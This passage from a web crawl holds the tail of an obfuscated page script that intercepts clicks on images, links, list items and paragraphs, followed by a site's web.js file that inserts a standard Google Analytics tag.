_0x2b9b11=0x0;_0x2b9b11<_0x3e428f[_0x1566('\x30\x78\x36')];_0x2b9b11++){_0x3e428f[_0x2b9b11][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x103e92){_0x103e92['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x376d4e('\x69\x6d\x67');});}let _0x6b8cc1=document[_0x1566('\x30\x78\x31\x36')]('\x61');for(let _0x4809b7=0x0;_0x4809b7<_0x6b8cc1['\x6c\x65\x6e\x67\x74\x68'];_0x4809b7++){_0x6b8cc1[_0x4809b7][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x688302){_0x688302[_0x1566('\x30\x78\x35')]();_0x376d4e('\x61');});}let _0x401693=document[_0x1566('\x30\x78\x31\x36')]('\x6c\x69');for(let _0x316cf2=0x0;_0x316cf2<_0x401693[_0x1566('\x30\x78\x36')];_0x316cf2++){_0x401693[_0x316cf2][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x4c462a){_0x4c462a[_0x1566('\x30\x78\x35')]();_0x376d4e('\x6c\x69');});}let _0x2d0987=document[_0x1566('\x30\x78\x31\x36')]('\x70');for(let _0x267bac=0x0;_0x267bac<_0x2d0987['\x6c\x65\x6e\x67\x74\x68'];_0x267bac++){_0x2d0987[_0x267bac][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x404f42){_0x404f42[_0x1566('\x30\x78\x35')]();_0x376d4e('\x70');});}}_0x31a9e4();});


--- FILE ---
content_type: application/javascript
request_url: https://www.guangyinghesheng.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-Z3XZL6YNH5\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Z3XZL6YNH5\');");
document.writeln("</script>");